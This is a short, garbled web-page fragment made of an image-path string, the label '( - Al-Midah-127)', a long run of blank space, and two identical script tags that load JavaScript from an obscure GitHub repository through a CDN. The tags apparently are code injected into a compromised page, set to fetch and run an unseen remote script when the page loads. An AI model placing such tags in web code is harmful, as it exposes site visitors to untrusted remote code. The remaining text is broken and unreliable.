 ( - Al-Midah-127)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  